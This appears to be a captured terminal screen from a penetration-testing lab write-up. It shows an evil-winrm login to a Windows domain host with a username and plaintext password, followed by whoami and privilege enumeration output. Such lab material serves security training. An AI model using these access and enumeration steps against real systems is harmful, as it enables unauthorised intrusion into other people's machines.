 ~ ❯ evil-winrm -i 192.168.162.21 -u Christopher.Lewis -p 'Password123@'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> whoami
nagoya-ind\christopher.lewis
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled